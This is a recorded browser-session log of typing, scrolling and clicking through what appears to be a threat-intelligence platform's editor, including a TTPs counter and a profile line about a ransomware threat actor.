type on "**********"  scroll, scrollTop: 0, scrollLeft: 816, axis: horizontal  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 11, scrollLeft: 0, axis: vertical  click on "TTPs
0
Modified: 2025-07-17 21:28
Published: 2025-07-14 11:13" at bounding box center [482, 339]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 43, scrollLeft: 0, axis: vertical  click on "Initially based in [COUNTRY], with a global affiliate network. Emerged as a ransomware threat actor around mid-2023" at bounding box center (484, 298) 